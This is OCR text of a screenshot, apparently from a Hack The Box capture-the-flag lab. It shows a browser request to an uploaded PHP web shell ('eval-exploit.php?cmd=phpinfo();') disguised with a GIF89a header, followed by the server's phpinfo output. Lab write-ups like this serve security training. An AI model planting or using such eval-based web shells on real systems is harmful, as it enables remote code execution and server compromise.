 Not Secure http://environment.htb/storage/files/eval-exploit.php?cmd=phpinfo();
Burp
GIF89a
PHP Version 8.2.28
php
System Linux environment 6.1.0-34-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.135-1 (2025-04-25) x86_64
Build Date Mar 13 2025 18:21:38
Build System Linux
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.2/fpm
Loaded Configuration File /etc/php/8.2/fpm/php.ini
Scan this dir for additional .ini files /etc/php/8.2/fpm/conf.d
Additional .ini files parsed /etc/php/8.2/fpm/conf.d/10-opcache.ini, /etc/php/8.2/fpm/conf.d/10-pdo.ini, /etc/php/8.2/fpm/conf.d/20-calendar.ini, /
etc/php/8.2/fpm/conf.d/20-ctype.ini, /etc/php/8.2/fpm/conf.d/20-exif.ini, /etc/php/8.2/fpm/conf.d/20-ffi.ini, /etc/php/8.2/
fpm/conf.d/20-fileinfo.ini, /etc/php/8.2/fpm/conf.d/20-ftp.ini, /etc/php/8.2/fpm/conf.d/20-gettext.ini, /etc/php/8.2/fpm/
conf.d/20-iconv.ini, /etc/php/8.2/fpm/conf.d/20-pdo_sqlite.ini, /etc/php/8.2/fpm/conf.d/20-phar.ini, /etc/php/8.2/fpm/
conf.d/20-posix.ini, /etc/php/8.2/fpm/conf.d/20-readline.ini, /etc/php/8.2/fpm/conf.d/20-shmop.ini, /etc/php/8.2/fpm/
conf.d/20-sockets.ini, /etc/php/8.2/fpm/conf.d/20-sqlite3.ini, /etc/php/8.2/fpm/conf.d/20-sysvmsg.ini, /etc/php/8.2/fpm/
conf.d/20-sysvsem.ini, /etc/php/8.2/fpm/conf.d/20-sysvshm.ini, /etc/php/8.2/fpm/conf.d/20-tokenizer.ini